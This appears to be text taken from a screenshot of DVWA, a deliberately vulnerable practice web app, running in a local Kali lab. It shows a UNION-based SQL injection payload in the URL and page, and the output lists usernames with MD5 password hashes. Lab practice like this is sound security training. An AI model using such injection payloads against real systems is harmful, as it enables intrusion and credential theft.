 192.168.20.50/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help